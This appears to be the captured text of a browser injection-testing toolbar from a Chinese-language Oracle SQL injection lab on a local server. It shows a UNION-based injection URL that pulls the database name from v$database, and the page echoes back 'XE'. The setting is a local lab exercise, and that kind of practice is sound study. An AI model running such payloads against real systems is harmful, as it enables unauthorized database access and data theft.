 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select name from v$database),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert str
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
Oracle 注入实验
Id:1
Name:XE
password:
email: